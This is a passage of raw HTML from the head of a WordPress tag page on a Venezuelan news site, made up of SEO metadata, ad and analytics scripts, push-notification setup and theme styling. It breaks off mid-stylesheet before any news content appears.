

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/tancol/
body_size: 24677
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/tancol/" />
		<link rel="next" href="https://www.lechuguinos.com/tag/tancol/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/tancol\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/tancol\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/tancol\/#listItem","position":2,"name":"Tancol","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/tancol\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/tancol\/","name":"Tancol - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/tancol\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/tancol/" />
	<link rel="next" href="https://www.lechuguinos.com/tag/tancol/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tancol archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/tancol/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/tancol/","url":"https://www.lechuguinos.com/tag/tancol/","name":"Tancol archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/tancol/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/tancol/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/tancol/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/tancol/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/tancol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Tancol"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Tancol del feed" href="https://www.lechuguinos.com/tag/tancol/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/93049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"fdc51d05b9","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
